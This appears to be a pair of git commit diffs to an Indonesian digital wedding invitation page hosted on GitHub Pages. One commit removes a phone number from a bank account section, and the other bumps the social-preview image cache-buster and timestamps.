

==== commit 78fcad4f: "Remove phone number from Mandiri bank account section" ====
--- a/index.html
+++ b/index.html
@@ -3484,7 +3484,6 @@
 																								class="elementor-widget-container">
 																								<p
 																									class="elementor-heading-title elementor-size-default">
-																									( +6285150000715 )
 																								</p>
 																							</div>
 																						</div>




==== commit d1d05178: "Resize and compress 0.jpg to 35KB and update cache buster to v3 for immediate WhatsApp display" ====
--- a/index.html
+++ b/index.html
@@ -15,19 +15,19 @@
 	<meta property="og:url" content="https://kirimdigi.github.io/Titin-Dede/">
 	<meta property="og:site_name" content="KirimDigi - Undangan Digital">
 	<meta property="article:section" content="Pernikahan">
-	<meta property="og:updated_time" content="2026-08-12T02:00:00+07:00">
-	<meta property="og:image" content="https://kirimdigi.github.io/Titin-Dede/0.jpg?v=2">
-	<meta property="og:image:secure_url" content="https://kirimdigi.github.io/Titin-Dede/0.jpg?v=2">
+	<meta property="og:updated_time" content="2026-08-12T03:00:00+07:00">
+	<meta property="og:image" content="https://kirimdigi.github.io/Titin-Dede/0.jpg?v=3">
+	<meta property="og:image:secure_url" content="https://kirimdigi.github.io/Titin-Dede/0.jpg?v=3">
 	<meta property="og:image:width" content="500">
 	<meta property="og:image:height" content="500">
 	<meta property="og:image:alt" content="Titin 💕 Naldi Wedding">
 	<meta property="og:image:type" content="image/jpeg">
 	<meta property="article:published_time" content="2025-02-18T05:56:27+07:00">
-	<meta property="article:modified_time" content="2026-08-12T02:00:00+07:00">
+	<meta property="article:modified_time" content="2026-08-12T03:00:00+07:00">
 	<meta name="twitter:card" content="summary_large_image">
 	<meta name="twitter:title" content="Titin 💕 Naldi">
 	<meta name="twitter:description" content="Hadiri acara pernikahan kami pada tanggal 21 Agustus 2026 Ya!">
-	<meta name="twitter:image" content="https://kirimdigi.github.io/Titin-Dede/0.jpg?v=2">
+	<meta name="twitter:image" content="https://kirimdigi.github.io/Titin-Dede/0.jpg?v=3">
 	<meta name="twitter:label1" content="Ditulis oleh">
 	<meta name="twitter:data1" content="KirimDigi">
 	<meta name="twitter:label2" content="Waktunya membaca">
